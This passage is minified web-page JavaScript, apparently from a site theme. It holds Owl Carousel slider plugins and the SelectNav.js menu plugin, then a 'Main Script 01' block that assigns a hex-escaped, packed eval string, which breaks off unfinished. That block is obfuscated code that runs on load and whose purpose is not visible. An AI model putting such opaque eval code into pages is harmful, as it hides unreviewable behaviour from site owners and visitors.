c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6